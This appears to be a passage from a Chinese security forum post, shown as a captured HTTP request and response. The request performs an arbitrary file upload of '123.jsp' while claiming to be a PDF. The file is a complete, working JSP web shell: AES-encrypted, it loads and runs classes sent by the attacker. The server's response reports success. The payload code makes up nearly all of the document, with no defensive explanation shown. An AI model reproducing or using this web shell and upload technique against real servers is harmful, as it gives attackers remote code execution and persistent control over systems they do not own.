 Request
Raw Params Headers Hex
2023-06-07
------WebKitFormBoundaryThK6aXhs5Res38ut
Content-Disposition: form-data; name="ycsbcj"
123
------WebKitFormBoundaryThK6aXhs5Res38ut
Content-Disposition: form-data; name="file1"; filename="123.jsp"
Content-Type: application/pdf
<%! String xc="3c6e0b8a9c15224a"; class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0,
cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch
(Exception e){return null; }}
%><%try{byte[] data=new
byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream
inputStream= request.getInputStream();int _num=0;while
((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data,
false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters
", data);Object
f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStr
eam arrOut=new
java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString()
;response.getOutputStream().write(x(arrOut.toByteArray(), true));} }catch
(Exception e){}
%>
------WebKitFormBoundaryThK6aXhs5Res38ut
Content-Disposition: form-data; name="file2"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryThK6aXhs5Res38ut
Content-Disposition: form-data; name="file3"; filename=""
Content-Type: application/octet-stream
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.24.0
Date: Thu, 29 Jun 2023 17:22:03 GMT
Content-Length: 45
Connection: close
{"statusCode":"200","message":"操作成功"}
先知社区